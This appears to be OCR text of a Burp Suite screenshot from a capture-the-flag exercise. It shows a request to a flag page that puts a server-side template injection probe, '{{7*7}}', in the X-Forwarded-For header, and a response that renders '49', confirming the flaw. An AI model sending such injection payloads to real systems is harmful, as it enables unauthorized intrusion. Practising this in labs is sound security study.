 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < | ▼ > | ▼ Target: http://123.57.87.211:8090 ?
Request
Raw Params Headers Hex
1 GET /flag.php HTTP/1.1
2 Host: 123.57.87.211:8090
3 X-Forwarded-For: {{7*7}}
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://123.57.87.211:8090/flag.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=avp9jicmo1ustufuknmh1lbrsn
12 Connection: close
13
14
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
src="http://labfile.oss.aliyuncs.com/respond.js/1.3.0/respond.min.js">
31 </script>
32 <![endif]-->
33 </head>
34
35 <body>
36
37 <nav class="navbar navbar-default navbar-static-top nav1">
38 <div class="container-fluid">
39 <div class="navbar-header ul-head0">
40 <button class="navbar-toggle collapsed"
data-target=".navbar-collapse" data-toggle="collapse" type="button">
41 <span class="icon-bar"></span>
42 <span class="icon-bar"></span>
43 <span class="icon-bar"></span>
44 </button>
45 <a href="index.php">|Index|</a>
46 </div>
47
48 <div class="navbar-collapse collapse nav2"
aria-expanded="false" style="height: 0px">
49 <ul class="nav navbar-nav ul-head1">
50 <a href="flag.php"> |Flag|</a>
51
52 </ul>
53 </div>
54 </div>
55 </nav><div class="container panel1">
56 <div class="row">
57 <div class="col-md-4">
58 </div>
59 <div class="col-md-4">
60 <div class="jumbotron pan">
61 <div class="form-group log">
62 <label><h2>Your IP is : 49
</h2></label>
63 </div>
64 </div>
65 </div>
66 <div class="col-md-4">
67 </div>
68 </div>
69 </div>
70 </body>
71 </html>
? < + > Type a search term 0 matches
Done 2,228 bytes | 31 millis